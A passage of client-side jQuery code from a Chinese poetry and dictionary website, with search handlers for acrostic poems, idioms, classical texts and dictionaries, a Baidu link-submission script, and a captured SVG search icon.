		if (search_type == 'zuozhe') window.location = encodeURI('/ju/zuozhe/' + str);
	});
}

// 藏头诗制作
function handleCantoushi() {
	jQuery('#btn_search_cts').on("click", function () {
		var keywords = jQuery('#keywords_cts').val();
		if (!keywords) return;
		zishu = jQuery('#sel_cts_zishu').val();
		pos = jQuery('#sel_cts_pos').val();
		yun = jQuery('#sel_cts_yun').val();

		$('#search_waiting_tips').addClass('d-block');
		keywords = keywords.replace("+", " ");
		window.location = encodeURI('/search/cangtoushi/' + keywords + '/' + zishu + '/' + pos + '/' + yun + '/new');
	});
}

// 成语搜索
function handleSearchChengyu() {
	jQuery('#btn_search_chengyu').on("click", function () {
		var str = jQuery('#keywords_chengyu').val();
		if (!str) return;
		search_type = jQuery('#search_type_chengyu').val();

		$('#search_waiting_tips').addClass('d-block');
		str = str.replace("+", " ");
		//接龙
		if (search_type == 'jielong') {
			var currurl = String(window.location);
			if (currurl.indexOf('/jielong/') >= 0) {
				window.location = encodeURI('/chengyu/jielong/' + str + '/new');
			} else {
				window.location = encodeURI('/chengyu/jielong/' + str + '');
			}
		} else {
			window.location = encodeURI('/chengyu/search/' + str + '?search_type=' + search_type);
		}
	});
	jQuery('#btn_search_chengyu_reset').on("click", function () {
		jQuery('#search_type_chengyu').val('k');
		jQuery('#keywords_chengyu').val('');
		jQuery('#keywords_chengyu').focus();
	});
}

// 古籍搜索
function handleSearchGuji() {
	jQuery('#btn_search_guji').on("click", function () {
		var str = jQuery('#keywords_guji').val();
		if (!str) return;
		search_type = jQuery('#search_type_guji').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		//alert(search_type);
		if (search_type == 'neirong') window.location = encodeURI('/guji/neirong/' + str);
		if (search_type == 'biaoti') window.location = encodeURI('/guji/biaoti/' + str);
		if (search_type == 'zuozhe') window.location = encodeURI('/guji/zuozhe/' + str);
		if (search_type == 'jianjie') window.location = encodeURI('/guji/jianjie/' + str);
		if (search_type == 'zhangjie') window.location = encodeURI('/guji/zhangjie/' + str);
	});
	jQuery('#btn_search_guji_reset').on("click", function () {
		jQuery('#search_type_guji').val('neirong');
		jQuery('#keywords_guji').val('');
		jQuery('#keywords_guji').focus();
	});
}

// 字典搜索
function handleSearchZidian() {
	jQuery('#btn_search_zi').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/zidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

// 词典搜索
function handleSearchCidian() {
	jQuery('#btn_search_ci').on("click", function () {
		var str = jQuery('#keywords_zi').val();
		if (!str) return;
		search_type = jQuery('#search_type_zi').val();

		$('#search_waiting_tips').addClass('d-block');

		str = str.replace("+", " ");

		window.location = encodeURI('/cidian/search/' + str + '?search_type=' + search_type);
	});
	jQuery('#btn_search_zi_reset').on("click", function () {
		jQuery('#search_type_zi').val('zidian');
		jQuery('#keywords_zi').val('');
		jQuery('#keywords_zi').focus();
	});
}

//跳转到其它搜索结果页
function jump_page(page) {
	if (page == '') {
		page = 1;
	}
	$("#page").val(page);
	$("#frm_search111").submit();
}

//复位搜索页码
function reset_page() {
	$("#page").val(1);
}

//控制内容拼音参考的展开与收回
function control_pinyin_ref() {
	var p_h = $("#p_pinyin_ref").css("height");
	if (p_h == '50px') {
		$("#p_pinyin_ref").css("height", "auto");
		$("#a_pinyin_ref").text("折叠");
	} else {
		$("#p_pinyin_ref").css("height", "50px");
		$("#a_pinyin_ref").text("展开");
	}
}

// To Top Scroll Up
function handleScrollUp() {
	$.scrollUp({
		scrollName: "scrollUp",
		topDistance: "300",
		topSpeed: 300,
		animation: "fade",
		animationInSpeed: 200,
		animationOutSpeed: 200,
		scrollText: '<i class="fa fa-angle-up"></i>',
		scrollTitle: "返回顶部",
		activeOverlay: !1
	});
}

function pushToBaidu() {
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://static.gushiju.net/css/icons/search.svg
body_size: 636
content:
<?xml version="1.0" encoding="UTF-8"?><svg width="16" height="16" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M21 38C30.3888 38 38 30.3888 38 21C38 11.6112 30.3888 4 21 4C11.6112 4 4 11.6112 4 21C4 30.3888 11.6112 38 21 38Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M26.657 14.3431C25.2093 12.8954 23.2093 12 21.0001 12C18.791 12 16.791 12.8954 15.3433 14.3431" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M33.2216 33.2217L41.7069 41.707" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg>